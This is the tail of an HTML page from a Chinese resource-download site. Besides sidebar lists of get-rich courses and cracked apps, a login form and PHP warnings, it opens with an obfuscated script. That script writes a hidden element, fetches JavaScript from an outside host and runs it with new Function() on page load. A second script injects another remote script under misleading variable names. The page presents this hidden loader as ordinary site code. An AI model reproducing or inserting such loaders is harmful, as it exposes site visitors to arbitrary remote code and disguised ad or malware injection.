function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<insx20style=x22display:none!importantx22x20id=x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-37004','x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));
</script></div>	    	</div>
	    </div>
		<aside class="sidebar">
	<div class="theiaStickySidebar">
	
	<div class="widget widget-text nopadding"><h3>OpenAI 余额查询</h3><a href="https://www.ivmer.com/gpt/" ><img src="https://ivmer.com/wp-content/uploads/2023/05/10082129577.png" /></a></div><div class="widget widget-text"><iframe allowtransparency="true" frameborder="0" width="140" height="203" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=1&z=1&t=1&v=1&d=2&bd=0&k=&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=54511&w=140&h=203&align=center"></iframe></div><div class="widget widget-postlist"><h3><i class="icon icon-posts"></i> 最新文章</h3><ul class="clearfix">        <li>
          		            <h4><a href="https://ivmer.com/741314.html" target="" title="小红书0-100冷启动实战：流量算法+爆款选品+爆款文案+视频剪辑+矩阵搭建">小红书0-100冷启动实战：流量算法+爆款选品+爆款文案+视频剪辑+矩阵搭建</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.87k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741313.html" target="" title="外贸从0到1实战认知体系：适合内贸转外贸的老板，管理者学习">外贸从0到1实战认知体系：适合内贸转外贸的老板，管理者学习</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 5.81k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741312.html" target="" title="小红书高客单IP课，免费盈利模型、会员制、关键词截流，单账号月入10万+">小红书高客单IP课，免费盈利模型、会员制、关键词截流，单账号月入10万+</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.6k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741311.html" target="" title="女性IP变现红利课：从赛道分析到商业闭环，手把手教IP孵化，年利润100万">女性IP变现红利课：从赛道分析到商业闭环，手把手教IP孵化，年利润100万</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.78k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741310.html" target="" title="2025美客多Mercado Libre运营课：账号注册/产品上传/促销活动/自发货模式">2025美客多Mercado Libre运营课：账号注册/产品上传/促销活动/自发货模式</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.08k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741309.html" target="" title="餐饮门店爆店课：从店铺搭建、套餐设计到推广上榜、差评处理，全流程教学">餐饮门店爆店课：从店铺搭建、套餐设计到推广上榜、差评处理，全流程教学</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.79k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741315.html" target="" title="顾我追剧v4.2.3去广告纯净版高清影视追剧">顾我追剧v4.2.3去广告纯净版高清影视追剧</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.67k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741317.html" target="" title="NP管理器app免费apk逆向修改工具v3.1.36">NP管理器app免费apk逆向修改工具v3.1.36</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 3.88k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741316.html" target="" title="安卓每日瑜伽v8.79.00学习练习瑜伽VIP破解版">安卓每日瑜伽v8.79.00学习练习瑜伽VIP破解版</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.7k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741305.html" target="" title="飞书 多维表格自动化训练营：手把手教你告别重复处理，开启高效办公新模式">飞书 多维表格自动化训练营：手把手教你告别重复处理，开启高效办公新模式</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 5.01k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741304.html" target="" title="小红书无货源爆款复制营：开店选品/爆款笔记/素材/等18大模块/零成本启">小红书无货源爆款复制营：开店选品/爆款笔记/素材/等18大模块/零成本启</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.96k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741303.html" target="" title="IP打造与成交高手变现营:通过商业IP+经典智慧双飞轮模型 构建持续收钱系统">IP打造与成交高手变现营:通过商业IP+经典智慧双飞轮模型 构建持续收钱系统</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.19k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741302.html" target="" title="小红书虚拟电商9月课：AI原创技术+爆款笔记制作+云端发货，单店月利3万+">小红书虚拟电商9月课：AI原创技术+爆款笔记制作+云端发货，单店月利3万+</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.61k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741307.html" target="" title="恋爱必修课 解决你的恋爱难题两性交友">恋爱必修课 解决你的恋爱难题两性交友</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.03k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741306.html" target="" title="安卓百度输入法v12.5.4.15解锁皮肤高级版">安卓百度输入法v12.5.4.15解锁皮肤高级版</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.38k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741308.html" target="" title="VMware Workstation Pro 25H2官方虚拟机免费版">VMware Workstation Pro 25H2官方虚拟机免费版</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.5k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741299.html" target="" title="OZON跨境电商0-1掘金营：注册-运营-物流全链路体系，60天快速出单月营收8w">OZON跨境电商0-1掘金营：注册-运营-物流全链路体系，60天快速出单月营收8w</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.24k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741298.html" target="" title="俄罗斯Ozon跨境爆单全攻略：新手从0到1出单，单店月均利润1.5万+">俄罗斯Ozon跨境爆单全攻略：新手从0到1出单，单店月均利润1.5万+</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.15k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741297.html" target="" title="2025短视频IP变现线下大课：40+行业高变现玩法，100+IP高变现实操技术">2025短视频IP变现线下大课：40+行业高变现玩法，100+IP高变现实操技术</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.35k</span>          	          </p>
                  </li>
		        <li>
          		            <h4><a href="https://ivmer.com/741296.html" target="" title="女装带货特训营：从账号授权、切片剪辑到付费投流全流程，单月佣金3万+">女装带货特训营：从账号授权、切片剪辑到付费投流全流程，单月佣金3万+</a></h4>
          <p class="meta">
          	<span class="time">2周前</span>          	<span class="views"><i class="icon icon-eye"></i> 4.45k</span>          	          </p>
                  </li>
		</ul></div><div class="widget widget-tags"><h3><i class="icon icon-tag"></i> 热门标签</h3><div class="items"><a href="https://ivmer.com/tag/%e6%8a%96%e9%9f%b3%e5%bf%ab%e6%89%8b">抖音快手</a><a href="https://ivmer.com/tag/%e8%b5%9a%e9%92%b1%e9%a1%b9%e7%9b%ae">赚钱项目</a><a href="https://ivmer.com/tag/%e7%b2%be%e5%93%81%e8%bd%af%e4%bb%b6">精品软件</a><a href="https://ivmer.com/tag/%e8%87%aa%e5%aa%92%e4%bd%93">自媒体</a><a href="https://ivmer.com/tag/%e6%b7%98%e5%ae%9d%e7%94%b5%e5%95%86">淘宝电商</a><a href="https://ivmer.com/tag/%e7%be%8e%e5%b7%a5%e6%95%99%e7%a8%8b">美工教程</a><a href="https://ivmer.com/tag/%e8%93%9d%e6%b5%b7%e9%a1%b9%e7%9b%ae">蓝海项目</a></div></div><br />
<b>Warning</b>:  Undefined array key "cat" in <b>/www/wwwroot/www.ivmer.com/wp-content/themes/modown/inc/widgets.php</b> on line <b>522</b><br />
<div class="widget widget-postlist widget-toplist"><h3><i class="icon icon-top"></i> 最新文章</h3><ul>        <li>
        	<span class="sort">1</span>
          <h4><a href="https://ivmer.com/730370.html" title="WordPress多站点文章同步插件下载，几个几十个站点同步更新更轻松！" target="">WordPress多站点文章同步插件下载，几个几十个站点同步更新更轻松！</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 156</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 59.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">2</span>
          <h4><a href="https://ivmer.com/730956.html" title="3个立马可以操作的项目，原理简单，成交率99%" target="">3个立马可以操作的项目，原理简单，成交率99%</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 12</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 1.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">3</span>
          <h4><a href="https://ivmer.com/729439.html" title="《千梦网赚108计》 100GB大合集无删减版，价值1680" target="">《千梦网赚108计》 100GB大合集无删减版，价值1680</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 4</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">4</span>
          <h4><a href="https://ivmer.com/730807.html" title="100个简单魔术撩妹子必备教程" target="">100个简单魔术撩妹子必备教程</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 4</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee">免费</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">5</span>
          <h4><a href="https://ivmer.com/729383.html" title="tiktok海外版短视频操作教程(苹果/安卓)，帮助国内也能刷海外版抖音" target="">tiktok海外版短视频操作教程(苹果/安卓)，帮助国内也能刷海外版抖音</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 3</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">6</span>
          <h4><a href="https://ivmer.com/729841.html" title="知乎每天引30-50粉技术，小白可做！" target="">知乎每天引30-50粉技术，小白可做！</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">7</span>
          <h4><a href="https://ivmer.com/729408.html" title="详细拆解一篇日记0投入如何净赚百万，小白们直接手动后也都净赚10万" target="">详细拆解一篇日记0投入如何净赚百万，小白们直接手动后也都净赚10万</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">8</span>
          <h4><a href="https://ivmer.com/730406.html" title="挂机自动卖虚拟资源，难度几乎为0，只需要加群就能躺赚" target="">挂机自动卖虚拟资源，难度几乎为0，只需要加群就能躺赚</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 29</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">9</span>
          <h4><a href="https://ivmer.com/729339.html" title="知乎好物推荐从0到1，看完=会玩，轻松月入2w+" target="">知乎好物推荐从0到1，看完=会玩，轻松月入2w+</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">10</span>
          <h4><a href="https://ivmer.com/730334.html" title="2022年抖音快手短视频搬运最新技术含软件，外面销售398元" target="">2022年抖音快手短视频搬运最新技术含软件，外面销售398元</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">11</span>
          <h4><a href="https://ivmer.com/729606.html" title="DNF单机V15.0 火焰吞噬者安图恩网游地下城与勇士游戏源码分享" target="">DNF单机V15.0 火焰吞噬者安图恩网游地下城与勇士游戏源码分享</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 2.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">12</span>
          <h4><a href="https://ivmer.com/729335.html" title="自媒体高手必备软件大全" target="">自媒体高手必备软件大全</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">13</span>
          <h4><a href="https://ivmer.com/729989.html" title="有了表现力咋拍都能火的短视频表演课，短视频爆款必备价值1390元" target="">有了表现力咋拍都能火的短视频表演课，短视频爆款必备价值1390元</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 29</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">14</span>
          <h4><a href="https://ivmer.com/729445.html" title="写作实战营，不用天赋人人都能学会的写作技能，让你轻松写稿变现" target="">写作实战营，不用天赋人人都能学会的写作技能，让你轻松写稿变现</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">15</span>
          <h4><a href="https://ivmer.com/30258.html" title="你的微信群，能帮你赚到1万块！" target="">你的微信群，能帮你赚到1万块！</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 2</span>
          	<span class="views"><i class="icon icon-eye"></i> 10w+</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		        <li>
        	<span class="sort">16</span>
          <h4><a href="https://ivmer.com/729378.html" title="2021抖音无货源实操全流程，开店+选品+运营，全职兼职都可操作" target="">2021抖音无货源实操全流程，开店+选品+运营，全职兼职都可操作</a></h4>
          <p class="meta">
          	<span class="downloads"><i class="icon icon-download"></i> 1</span>
          	<span class="views"><i class="icon icon-eye"></i> 9.24w</span>          	<span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>          </p>
        </li>
		</ul></div>	</div>	    
</aside>	</div>
</div>
<footer class="footer">
	<div class="container">
	    		<div class="footer-widgets">
	    		    </div>
	    	    	    <div class="copyright"><div class="deanofficial">
<p>Copyright   ©2016-2024  <a href="https://www.ivmer.com" target="_blank" rel="noopener">温故而知新可以为师矣</a>Powered by©Hackp  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener">京ICP备2021033209号-1</a></p>
</div>
</div>
	</div>
</footer>





<div class="sign">			
	<div class="sign-mask"></div>			
	<div class="sign-box">	
				
		<div class="sign-tips"></div>			
		<form id="sign-in">  
		    <div class="form-item" style="text-align:center"><a href="https://ivmer.com"><img class="logo-login" src="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1.jpg" alt="艾莫生学习网"></a></div>
			<div class="form-item"><input type="text" name="user_login" class="form-control" id="user_login" placeholder="用户名/邮箱"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="password" name="password" class="form-control" id="user_pass" placeholder="密码"><i class="icon icon-lock"></i></div>		
				
			<div class="sign-submit">			
				<input type="button" class="btn signinsubmit-loader" name="submit" value="登录">  			
				<input type="hidden" name="action" value="signin">			
			</div>			
			<div class="sign-trans">没有账号？<a href="javascript:;" class="erphp-reg-must">注册</a>&nbsp;&nbsp;<a href="https://ivmer.com/login?action=password&redirect_to=https://ivmer.com/60790.html" rel="nofollow" target="_blank">忘记密码？</a></div>		
							
		</form>	
				
		<form id="sign-up" style="display: none;"> 	
		    <div class="form-item" style="text-align:center"><a href="https://ivmer.com"><img class="logo-login" src="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1.jpg" alt="艾莫生学习网"></a></div>			
		    	
			<div class="form-item"><input type="text" name="name" class="form-control" id="user_register" placeholder="用户名"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="email" name="email" class="form-control" id="user_email" placeholder="邮箱"><i class="icon icon-mail"></i></div>		
			<div class="form-item"><input type="password" name="password2" class="form-control" id="user_pass2" placeholder="密码"><i class="icon icon-lock"></i></div>
				
			<div class="sign-submit">			
				<input type="button" class="btn signupsubmit-loader" name="submit" value="注册">  			
				<input type="hidden" name="action" value="signup">  	
							
			</div>			
			<div class="sign-trans">已有账号？ <a href="javascript:;" class="modown-login-must">登录</a></div>	
				
										
		</form>	
			
					
	</div>			
</div>
<script>
	window._MBT = {uri: 'https://ivmer.com/wp-content/themes/modown', child: 'https://ivmer.com/wp-content/themes/modown', urc: 'https://ivmer.com/wp-content/themes/modown', uru: 'https://ivmer.com/wp-content/themes/modown', url:'https://ivmer.com', urg: 'https://ivmer.com/wp-content/themes/modown', url:'https://ivmer.com',usr: 'https://ivmer.com/user-2', roll: [], admin_ajax: 'https://ivmer.com/wp-admin/admin-ajax.php', erphpdown: 'https://ivmer.com/wp-content/plugins/erphpdown/', image: '0.6316', hanimated: '0', fancybox: '0', anchor: '0', loading: '', nav: '0', iframe: '0', video_full: '0'};</script>
<br />
<b>Warning</b>:  Undefined array key "opendebug" in <b>/www/wwwroot/www.ivmer.com/wp-content/plugins/apoyl-weixinshare/public/class-apoyl-weixinshare-public.php</b> on line <b>78</b><br />
<script>
function apoyl_weixinshare_getMeta(){
	var obj=document.getElementsByTagName('meta');
	var desc='目录第1章　数码摄影基础知识1.1　内置闪光灯　1.2　白平衡　1.3　测光　1.4　感光度　1.[&amp;hellip;]';
	for(i in obj){
		if(typeof obj[i].name=='undefined')
			continue;
		if(obj[i].name.toLowerCase()=='description'&&obj[i].content.trim().length>6){		
			desc=obj[i].content;
			break;
		}
	}
	return desc;
}
</script>
<script>
wx.config({
	 <br />
<b>Warning</b>:  Undefined array key "opendebug" in <b>/www/wwwroot/www.ivmer.com/wp-content/plugins/apoyl-weixinshare/public/partials/display.php</b> on line <b>35</b><br />
    debug: false, 
    	appId: 'wxdb9dfb9648b6902d',
	timestamp: '1761980381',
	nonceStr: 'qW1EJymiIilVNFBt',
	signature: 'cb4725fea14517a387e13e412ab1ca042046b864',
	jsApiList: [
   'updateTimelineShareData',
       'updateAppMessageShareData'
    ]
});
</script>

<script>
wx.ready(function () {
	  var apoyl_weixinshare_title=document.title;
	  var apoyl_weixinshare_link=window.location.href;
	  var apoyl_weixinshare_desc=apoyl_weixinshare_getMeta();
	  
		  wx.updateTimelineShareData({
		    title: apoyl_weixinshare_title, 
		    link: apoyl_weixinshare_link, 
		    imgUrl:'https://ivmer.com/wp-content/plugins/apoyl-weixinshare/public/img/logo.png', 
			success: function () {
				
			}
		});

    
		  wx.updateAppMessageShareData({
		    title: apoyl_weixinshare_title, 
		    desc: apoyl_weixinshare_desc, 
		    link: apoyl_weixinshare_link, 
		    imgUrl:'https://ivmer.com/wp-content/plugins/apoyl-weixinshare/public/img/logo.png', 
			success: function () {
	
			}
		});
    });
</script>
<script>window._ERPHPDOWN = {"uri":"https://ivmer.com/wp-content/plugins/erphpdown", "payment": "5", "wppay": "link", "author": "mobantu"}</script>
<script type="text/javascript" id="erphpdown-js-extra">
/* <![CDATA[ */
var _ERPHP = {"ajaxurl":"https:\/\/ivmer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ivmer.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=16.0" id="erphpdown-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/themes/modown/static/js/lib.js?ver=8.81" id="modown-lib-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/themes/modown/static/js/fancybox.min.js?ver=3.3.5" id="modown-fancybox-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/themes/modown/static/js/base.js?ver=8.81" id="modown-base-js"></script>
<script>MOBANTU.init({ias: 0, lazy: 1, plazy: 0, water: 0, mbf: 0, mpf: 0, mpfp: 0});</script>
<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=390532";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script><div class="analysis"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JV8OmN0G7Xnfbcfr",ck:"JV8OmN0G7Xnfbcfr"})</script></div>
</body>
</html>